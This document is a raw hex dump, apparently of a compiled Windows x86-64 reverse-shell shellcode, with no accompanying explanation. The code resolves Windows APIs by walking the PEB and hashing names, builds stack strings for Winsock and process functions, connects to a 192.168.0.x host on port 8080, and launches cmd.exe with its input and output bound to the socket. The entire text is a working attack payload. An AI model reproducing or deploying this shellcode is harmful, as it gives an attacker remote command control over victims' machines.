 00401000 57 48 89 e7 48 83 e4 f0-48 83 ec 20 e8 8f 01 00-00 48 89 fc 5f c3 66 2e-0f 1f 84 00 00 00 00 00 WH..H...H.. .....H.._.f.........
00401020 41 54 65 48 8b 04 25 60-00 00 00 48 8b 40 18 4c-8b 60 20 4d 85 e4 74 70-0f 1f 84 00 00 00 00 00 ATeH..%`...H.@.L.` M..tp........
00401040 41 0f b7 44 24 48 49 8b-54 24 50 44 8d 58 ff 4c-8d 52 01 31 c0 45 0f b7-db 4d 01 d3 eb 1d 66 90 A..D$HI.T$PD.X.L.R.1.E...M....f.
00401060 44 0f b6 c0 4c 89 d2 41-83 e8 20 49 63 c8 4a 8d-04 09 4d 39 da 74 21 49-83 c2 01 41 89 c1 0f b6 D...L..A.. Ic.J...M9.t!I...A....
00401080 02 41 c1 c9 0d 3c 60 77-d7 0f b6 d0 4a 8d 04 0a-4c 89 d2 4d 39 da 75 df-3d 5b bc 4a 6a 74 0f 4d .A...<`w....J...L..M9.u.=[.Jjt.M
004010a0 8b 24 24 4d 85 e4 75 98-4c 89 e0 41 5c c3 4d 8b-64 24 20 4c 89 e0 41 5c-c3 90 90 90 90 90 90 90 .$$M..u.L..A\.M.d$ L..A\........
004010c0 48 85 c9 0f 84 c5 00 00-00 48 63 41 3c 57 56 53-8b 84 01 88 00 00 00 48-01 c8 8b 70 1c 48 01 ce H........HcA<WVS.......H...p.H..
004010e0 f7 c2 00 00 ff ff 74 78-44 8b 48 18 45 8d 41 ff-45 85 c9 74 5f 44 8b 50-20 44 8b 58 24 49 01 ca ......txD.H.E.A.E..t_D.P D.X$I..
00401100 49 01 cb 4b 8d 5c 82 04-0f 1f 84 00 00 00 00 00-41 8b 02 48 89 d7 48 01-c8 48 29 c7 eb 07 66 90 I..K.\..........A..H..H..H)...f.
00401120 45 38 c8 75 53 49 89 c0-48 83 c0 01 44 0f b6 4c-38 ff 45 0f b6 00 45 84-c0 75 e5 45 0f b6 c1 41 E8.uSI..H...D..L8.E...E..u.E...A
00401140 f7 d8 45 85 c0 74 39 49-83 c2 04 49 83 c3 02 49-39 da 75 bc 5b 31 c0 5e-5f c3 66 0f 1f 44 00 00 ..E..t9I...I...I9.u.[1.^_.f..D..
00401160 8b 40 10 0f b7 d2 5b 48-29 c2 8b 04 96 5e 5f 48-01 c8 c3 0f 1f 44 00 00-45 29 c8 45 85 c0 75 c7 .@....[H)....^_H.....D..E).E..u.
00401180 41 0f b7 03 5b 8b 04 86-5e 5f 48 01 c8 c3 31 c0-c3 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 A...[...^_H...1.................
004011a0 55 48 89 e5 41 57 41 56-41 55 41 54 57 56 53 48-83 e4 f0 48 81 ec 70 03-00 00 e8 61 fe ff ff 48 UH..AWAVAUATWVSH...H..p....a...H
004011c0 8d 94 24 e6 00 00 00 c7-84 24 ee 00 00 00 61 72-79 41 48 89 c1 c6 84 24-f2 00 00 00 00 48 b8 4c ..$......$....aryAH....$.....H.L
004011e0 6f 61 64 4c 69 62 72 48-89 84 24 e6 00 00 00 e8-cc fe ff ff 48 8d 94 24-01 01 00 00 c7 84 24 09 oadLibrH..$.........H..$......$.
00401200 01 00 00 6f 63 65 73 48-89 c6 c6 84 24 0f 01 00-00 00 48 b8 43 72 65 61-74 65 50 72 48 89 84 24 ...ocesH....$.....H.CreatePrH..$
00401220 01 01 00 00 b8 73 41 00-00 66 89 84 24 0d 01 00-00 e8 8a fe ff ff 48 ba-69 6e 67 6c 65 4f 62 6a .....sA..f..$.........H.ingleObj
00401240 c7 84 24 30 01 00 00 65-63 74 00 48 89 94 24 28-01 00 00 49 89 c5 48 8d-94 24 20 01 00 00 48 b8 ..$0...ect.H..$(...I..H..$ ...H.
00401260 57 61 69 74 46 6f 72 53-48 89 84 24 20 01 00 00-e8 4b fe ff ff 48 8d 94-24 ce 00 00 00 c7 84 24 WaitForSH..$ ....K...H..$......$
00401280 d6 00 00 00 64 6c 65 00-48 89 44 24 68 48 b8 43-6c 6f 73 65 48 61 6e 48-89 84 24 ce 00 00 00 e8 ....dle.H.D$hH.CloseHanH..$.....
004012a0 1c fe ff ff ba 6c 6c 00-00 48 8d 8c 24 97 00 00-00 c6 84 24 a1 00 00 00-00 48 89 c3 66 89 94 24 .....ll..H..$......$.....H..f..$
004012c0 9f 00 00 00 48 b8 77 73-32 5f 33 32 2e 64 48 89-84 24 97 00 00 00 ff d6-41 b8 75 70 00 00 48 8d ....H.ws2_32.dH..$......A.up..H.
004012e0 94 24 a2 00 00 00 c6 84-24 ac 00 00 00 00 48 89-c1 be 63 74 00 00 48 b8-57 53 41 53 74 61 72 74 .$......$.....H...ct..H.WSAStart
00401300 66 44 89 84 24 aa 00 00-00 48 89 84 24 a2 00 00-00 e8 aa fd ff ff 41 b9-74 41 00 00 48 8d 94 24 fD..$....H..$.........A.tA..H..$
00401320 ad 00 00 00 c6 84 24 b7-00 00 00 00 66 44 89 8c-24 b5 00 00 00 49 89 c4-48 b8 57 53 41 53 6f 63 ......$.....fD..$....I..H.WSASoc
00401340 6b 65 48 89 84 24 ad 00-00 00 e8 71 fd ff ff 41-ba 72 00 00 00 48 8d 94-24 8d 00 00 00 66 44 89 keH..$.....q...A.r...H..$....fD.
00401360 94 24 95 00 00 00 49 89-c6 48 b8 69 6e 65 74 5f-61 64 64 48 89 84 24 8d-00 00 00 e8 40 fd ff ff .$....I..H.inet_addH..$.....@...
00401380 41 bb 73 00 00 00 48 8d-54 24 7f c7 44 24 7f 68-74 6f 6e 66 44 89 9c 24-83 00 00 00 49 89 c7 e8 A.s...H.T$..D$.htonfD..$....I...
004013a0 1c fd ff ff 48 8d 94 24-b8 00 00 00 66 89 b4 24-c0 00 00 00 48 89 c7 c6-84 24 c2 00 00 00 00 48 ....H..$....f..$....H....$.....H
004013c0 b8 57 53 41 43 6f 6e 6e-65 48 89 84 24 b8 00 00-00 e8 ea fc ff ff 48 8d-94 24 da 00 00 00 c7 84 .WSAConneH..$.........H..$......
004013e0 24 e2 00 00 00 6b 65 74-00 48 89 c6 48 b8 63 6c-6f 73 65 73 6f 63 48 89-84 24 da 00 00 00 e8 bd $....ket.H..H.closesocH..$......
00401400 fc ff ff 48 8d 94 24 c3-00 00 00 c6 84 24 cd 00-00 00 00 48 89 44 24 60-48 b8 57 53 41 43 6c 65 ...H..$......$.....H.D$`H.WSACle
00401420 61 6e 48 89 84 24 c3 00-00 00 b8 75 70 00 00 66-89 84 24 cb 00 00 00 e8-84 fc ff ff 48 8d 94 24 anH..$.....up..f..$.........H..$
00401440 d0 01 00 00 b9 02 02 00-00 48 89 44 24 58 41 ff-d4 45 31 c9 ba 01 00 00-00 b9 02 00 00 00 41 b8 .........H.D$XA..E1...........A.
00401460 06 00 00 00 c7 44 24 28-00 00 00 00 c7 44 24 20-00 00 00 00 41 ff d6 48-8d 8c 24 f3 00 00 00 c7 .....D$(.....D$ ....A..H..$.....
00401480 84 24 fb 00 00 00 30 2e-31 34 49 89 c6 b8 02 00-00 00 66 89 84 24 10 01-00 00 48 b8 31 39 32 2e .$....0.14I.......f..$....H.192.
004014a0 31 36 38 2e 48 89 84 24-f3 00 00 00 b8 32 00 00-00 66 89 84 24 ff 00 00-00 41 ff d7 b9 90 1f 00 168.H..$.....2...f..$....A......
004014c0 00 89 84 24 14 01 00 00-ff d7 45 31 c9 48 8d 94-24 10 01 00 00 4c 89 f1-66 89 84 24 12 01 00 00 ...$......E1.H..$....L..f..$....
004014e0 41 b8 10 00 00 00 48 c7-44 24 30 00 00 00 00 48-c7 44 24 28 00 00 00 00-48 c7 44 24 20 00 00 00 A.....H.D$0....H.D$(....H.D$ ...
00401500 00 ff d6 83 f8 ff 0f 84-44 01 00 00 45 31 c9 45-31 c0 48 8d 94 24 85 00-00 00 31 c9 48 b8 63 6d ........D...E1.E1.H..$....1.H.cm
00401520 64 2e 65 78 65 00 48 c7-84 24 60 01 00 00 00 00-00 00 48 89 84 24 85 00-00 00 48 8d 84 24 40 01 d.exe.H..$`.......H..$....H..$@.
00401540 00 00 48 89 44 24 48 48-8d 84 24 60 01 00 00 48-c7 84 24 98 01 00 00 00-00 00 00 48 c7 84 24 68 ..H.D$HH..$`...H..$........H..$h
00401560 01 00 00 00 00 00 00 48-c7 84 24 70 01 00 00 00-00 00 00 48 c7 84 24 78-01 00 00 00 00 00 00 48 .......H..$p.......H..$x.......H
00401580 c7 84 24 80 01 00 00 00-00 00 00 48 c7 84 24 88-01 00 00 00 00 00 00 48-c7 84 24 90 01 00 00 00 ..$........H..$........H..$.....
004015a0 00 00 00 48 c7 84 24 a0-01 00 00 00 00 00 00 48-c7 84 24 a8 01 00 00 00-00 00 00 c7 84 24 60 01 ...H..$........H..$..........$`.
004015c0 00 00 68 00 00 00 c7 84-24 9c 01 00 00 01 01 00-00 4c 89 b4 24 c0 01 00-00 4c 89 b4 24 b8 01 00 ..h.....$........L..$....L..$...
004015e0 00 4c 89 b4 24 b0 01 00-00 48 89 44 24 40 48 c7-44 24 38 00 00 00 00 48-c7 44 24 30 00 00 00 00 .L..$....H.D$@H.D$8....H.D$0....
00401600 c7 44 24 28 00 00 00 00-c7 44 24 20 01 00 00 00-41 ff d5 48 8b 8c 24 40-01 00 00 ba ff ff ff ff .D$(.....D$ ....A..H..$@........
00401620 48 8b 44 24 68 ff d0 48-8b 8c 24 40 01 00 00 ff-d3 48 8b 8c 24 48 01 00-00 ff d3 48 8d 65 c8 5b H.D$h..H..$@.....H..$H.....H.e.[
00401640 5e 5f 41 5c 41 5d 41 5e-41 5f 5d c3 0f 1f 40 00-48 8b 44 24 60 4c 89 f1-ff d0 48 8b 44 24 58 ff ^_A\A]A^A_]...@.H.D$`L....H.D$X.
00401660 d0 eb d8 90 90 90 90 90-90 90 90 90 90 90 90 90-31 c0 eb 0d 0f 1f 40 00-48 83 c0 01 45 38 c8 75 ................1.....@.H...E8.u
00401680 1f 44 0f b6 04 01 44 0f-b6 0c 02 45 84 c0 75 e8-41 0f b6 c1 f7 d8 c3 66-0f 1f 84 00 00 00 00 00 .D....D....E..u.A......f........
004016a0 41 0f b6 c0 44 29 c8 c3-90 90 90 90 90 90 90 90-ff ff ff ff ff ff ff ff-00 00 00 00 00 00 00 00 A...D)..........................
004016c0 ff ff ff ff ff ff ff ff-00 00 00 00 00 00 00 00 ................